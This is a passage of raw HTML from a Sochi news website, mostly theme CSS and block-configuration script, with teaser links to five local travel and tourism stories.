svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_204 .td-block-title a,.tdi_204 .td-block-title span{font-weight:700!important}.tdi_204 .td-subcat-list a,.tdi_204 .td-subcat-dropdown span,.tdi_204 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_204 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:10px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:14px!important}.tdi_204 .td-editor-date,.tdi_204 .td-editor-date .td-post-author-name a,.tdi_204 .td-editor-date .entry-date,.tdi_204 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_204 .td-image-container{display:none}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-7.5px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_204 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap,.tdi_204 .td-load-more-wrap{margin-top:5px}.tdi_204.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_204 .td-load-more-wrap a i{font-size:8px}.tdi_204 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_204.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_204 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_204 .td-image-wrap{padding-bottom:110%}.tdi_204 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_204 .td-image-container,.ie11 .tdi_204 .td-image-container{flex:0 0 auto}.tdi_204 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_204 .td_module_wrap{float:right}.tdi_204 .td-module-container:before{bottom:-10px}.tdi_204 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_204 .td_module_wrap .td-module-container:before{display:block!important}.tdi_204 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_204 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_204 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_204=new tdBlock();block_tdi_204.id="tdi_204";block_tdi_204.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_204","tdc_css_class":"tdi_204","tdc_css_class_style":"tdi_204_rand_style"}';block_tdi_204.td_column_number="1";block_tdi_204.block_type="td_flex_block_1";block_tdi_204.post_count="5";block_tdi_204.found_posts="2291";block_tdi_204.header_color="";block_tdi_204.ajax_pagination_infinite_stop="";block_tdi_204.max_num_pages="459";tdBlocksArray.push(block_tdi_204);</script><div class="td-block-title-wrap"></div><div id=tdi_204 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-semja-potratila-1-45-mln-rublej-na-vosmidnevnyj-otdyh/" rel="bookmark" class="td-image-wrap " title="В Сочи семья потратила 1,45 млн рублей на восьмидневный отдых"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/367817-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-semja-potratila-1-45-mln-rublej-na-vosmidnevnyj-otdyh/" rel="bookmark" title="В Сочи семья потратила 1,45 млн рублей на восьмидневный отдых">В Сочи семья потратила 1,45 млн рублей на восьмидневный отдых</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-semja-potratila-1-45-mln-rublej-na-vosmidnevnyj-otdyh/#respond">0</a></span> </span></div><div class="td-excerpt">OneTwoTrip опубликовал данные о самых дорогих бронированиях середины осени....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/i-v-sochi-tozhe-v-oteljah-razreshili-registrirovatsja-po-zagranpasportu-s-janvarja-po-pravam/" rel="bookmark" class="td-image-wrap " title="И в Сочи тоже: в отелях разрешили регистрироваться по загранпаспорту, с января — по правам"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/2149661559-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/i-v-sochi-tozhe-v-oteljah-razreshili-registrirovatsja-po-zagranpasportu-s-janvarja-po-pravam/" rel="bookmark" title="И в Сочи тоже: в отелях разрешили регистрироваться по загранпаспорту, с января — по правам">И в Сочи тоже: в отелях разрешили регистрироваться по загранпаспорту, с января — по правам</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/i-v-sochi-tozhe-v-oteljah-razreshili-registrirovatsja-po-zagranpasportu-s-janvarja-po-pravam/#respond">0</a></span> </span></div><div class="td-excerpt">Российские граждане получили право заселяться в гостиницы по загранпаспорту....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvazhdy-opozdavshie-na-rejs-turisty-proigrali-sud-po-delu-o-putevke-v-sochi/" rel="bookmark" class="td-image-wrap " title="Дважды опоздавшие на рейс туристы проиграли суд по делу о путевке в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/1119-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvazhdy-opozdavshie-na-rejs-turisty-proigrali-sud-po-delu-o-putevke-v-sochi/" rel="bookmark" title="Дважды опоздавшие на рейс туристы проиграли суд по делу о путевке в Сочи">Дважды опоздавшие на рейс туристы проиграли суд по делу о путевке в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvazhdy-opozdavshie-na-rejs-turisty-proigrali-sud-po-delu-o-putevke-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">В Челябинске суд рассмотрел необычное дело: туристы дважды опоздали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhiry-paroma-trabzon-sochi-smogut-rasplachivatsja-rubljami-na-bortu/" rel="bookmark" class="td-image-wrap " title="Пассажиры парома «Трабзон-Сочи» смогут расплачиваться рублями на борту"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/krasivyi-vid-na-more-na-fone-neba-1-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhiry-paroma-trabzon-sochi-smogut-rasplachivatsja-rubljami-na-bortu/" rel="bookmark" title="Пассажиры парома «Трабзон-Сочи» смогут расплачиваться рублями на борту">Пассажиры парома «Трабзон-Сочи» смогут расплачиваться рублями на борту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhiry-paroma-trabzon-sochi-smogut-rasplachivatsja-rubljami-na-bortu/#respond">0</a></span> </span></div><div class="td-excerpt">Пассажирское сообщение по маршруту Сочи — турецкий Трабзон, которое...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/more-zovet-dazhe-zimoj-v-sochi-gotovjat-k-sezonu-pljazhi-s-zolotymi-flagami/" rel="bookmark" class="td-image-wrap " title="Море зовет даже зимой: в Сочи готовят к сезону пляжи с золотыми флагами"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1-28-696x460.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/more-zovet-dazhe-zimoj-v-sochi-gotovjat-k-sezonu-pljazhi-s-zolotymi-flagami/" rel="bookmark" title="Море зовет даже зимой: в Сочи готовят к сезону пляжи с золотыми флагами">Море зовет даже зимой: в Сочи готовят к сезону пляжи с золотыми флагами</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/more-zovet-dazhe-zimoj-v-sochi-gotovjat-k-sezonu-pljazhi-s-zolotymi-flagami/#respond">0</a></span> </span></div><div class="td-excerpt">В ноябре в Сочи традиционно откроются около 30 специальных...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_205 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_205" ><style>.tdi_205{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_206 .tdm-col-icon{padding-right:10px}.tdi_206 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_206 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .tdm-col-icon{padding-right:8px}.tdi_206 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .tdm-col-icon{padding-right:6px}.tdi_206 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_206"><div class="tdm-col-icon"><style>.tdc-row .tdi_207{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_207:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_207 svg{fill:var(--accent-color-1)}.tdc-row .tdi_207 svg *{fill:inherit}body .tdi_205:hover .tdi_207:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_205:hover .tdi_207 svg{fill:@text_hover_color}body .tdi_205:hover .tdi_207 svg *{fill:inherit}.tdi_205:hover .tdi_207:before{color:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg{fill:var(--accent-color-1)}.tdi_205:hover .tdi_207 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_207{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_207 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_208:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_208 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_208:hover .tdm-title{cursor:default}.tdc-row .tdi_208 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_208 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_208 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_209 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_209" ><style>.tdi_209{margin-bottom:0!important}</style><style>.tdi_209 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_209 .td-image-container{display:none}body .tdi_209 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_209 .td-module-meta-info{padding:0}.tdi_209 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_209 .td_block_inner{margin-left:0;margin-right:0}.tdi_209 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_209 .td-post-vid-time{display:block}.tdi_209 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_209 .td-post-category:not(.td-post-extra-category){display:none}.tdi_209 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_209 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_209 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_209 .td-read-more{display:none}.tdi_209 .td-author-date{display:none}.tdi_209 .td-post-author-name{display:none}.tdi_209 .td-post-date,.tdi_209 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_209 .entry-review-stars{display:none}.tdi_209 .td-icon-star,.tdi_209 .td-icon-star-empty,.tdi_209 .td-icon-star-half{font-size:15px}.tdi_209 .td-module-comments{display:none}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_209 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_209 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_209 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_209 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_209 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_209 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_209 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_209 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:15px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:10px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_209 .td-block-title a,.tdi_209 .td-block-title span{font-weight:700!important}.tdi_209 .td-subcat-list a,.tdi_209 .td-subcat-dropdown span,.tdi_209 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_209 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 .td-load-more-wrap{margin-top:10px}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_209 .td-load-more-wrap a i{font-size:8px}.tdi_209 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_209.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_209 .td-post-category{font-size:14px!important}.tdi_209 .td-editor-date,.tdi_209 .td-editor-date .td-post-author-name a,.tdi_209 .td-editor-date .entry-date,.tdi_209 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_209 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .td-image-container{display:none}.tdi_209 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_209 .td_module_wrap{float:right}.tdi_209 .td-module-container:before{bottom:-7.5px}.tdi_209 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_209 .td_module_wrap .td-module-container:before{display:block!important}.tdi_209 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_209 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_209 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_209.td_with_ajax_pagination .td-next-prev-wrap,.tdi_209 